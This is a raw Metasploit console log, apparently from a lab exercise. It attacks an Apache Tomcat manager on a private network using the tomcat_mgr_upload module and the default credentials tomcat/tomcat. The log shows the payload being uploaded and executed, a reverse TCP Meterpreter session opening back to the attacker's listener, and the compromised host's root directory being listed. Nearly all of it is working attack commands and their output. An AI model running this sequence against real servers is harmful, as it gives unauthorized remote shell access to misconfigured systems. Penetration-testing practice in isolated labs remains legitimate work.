 msf5 exploit(multi/http/tomcat_mgr_upload) >
msf5 exploit(multi/http/tomcat_mgr_upload) > set httpusername tomcat
httpusername ⇒ tomcat
msf5 exploit(multi/http/tomcat_mgr_upload) > set httppassword tomcat
httppassword ⇒ tomcat
msf5 exploit(multi/http/tomcat_mgr_upload) >
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.211.151:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying JC1bHrCvlGbL95HDOETo...
[*] Executing JC1bHrCvlGbL95HDOETo...
[*] Undeploying JC1bHrCvlGbL95HDOETo ...
[*] Sending stage (53906 bytes) to 192.168.211.157
[*] Meterpreter session 4 opened (192.168.211.151:4444 → 192.168.211.157:38705) at 2020-06-11 06:14:43 -0400
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40444/r--r--r-- 4096 dir 2012-05-13 23:35:33 -0400 bin
40444/r--r--r-- 1024 dir 2012-05-13 23:36:28 -0400 boot
40444/r--r--r-- 4096 dir 2010-03-16 18:55:51 -0400 cdrom
40444/r--r--r-- 13800 dir 2020-06-10 21:56:13 -0400 dev
40444/r--r--r-- 4096 dir 2020-06-11 06:11:43 -0400 etc
40444/r--r--r-- 4096 dir 2010-04-16 02:16:02 -0400 home
40444/r--r--r-- 4096 dir 2010-03-16 18:57:40 -0400 initrd
100444/r--r--r-- 7929183 fil 2012-05-13 23:35:56 -0400 initrd.img
40444/r--r--r-- 4096 dir 2012-05-13 23:35:22 -0400 lib
40000/--------- 16384 dir 2010-03-16 18:55:15 -0400 lost+found
40444/r--r--r-- 4096 dir 2010-03-16 18:55:52 -0400 media
40444/r--r--r-- 4096 dir 2010-04-28 16:16:56 -0400 mnt
100000/--------- 8705 fil 2020-06-10 21:56:24 -0400 nohup.out
40444/r--r--r-- 4096 dir 2010-03-16 18:57:39 -0400 opt
40444/r--r--r-- 0 dir 2020-06-10 21:55:57 -0400 proc